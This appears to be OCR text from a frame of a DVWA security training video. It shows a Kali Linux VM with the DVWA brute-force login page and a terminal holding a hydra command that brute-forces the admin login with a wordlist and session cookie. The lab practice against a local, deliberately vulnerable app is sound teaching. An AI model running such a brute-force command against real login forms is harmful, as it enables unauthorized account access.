 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:31
Vulnerability: Brute Force
FoxyProxy Options
127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=
ZAP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
Password:
Login
Username and/or password incorrect.
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
https://www.golinuxcloud.com/brute-force-attack-web-forms
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/fasttrack.t
xt 'http-get-form://127.0.0.1/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cook
ie\: PHPSESSID=3pte01fg82t1oqrbe97qa8smni; security=lo
w:F=Username and/or password incorrect.'
Right Ctrl
GURUKULA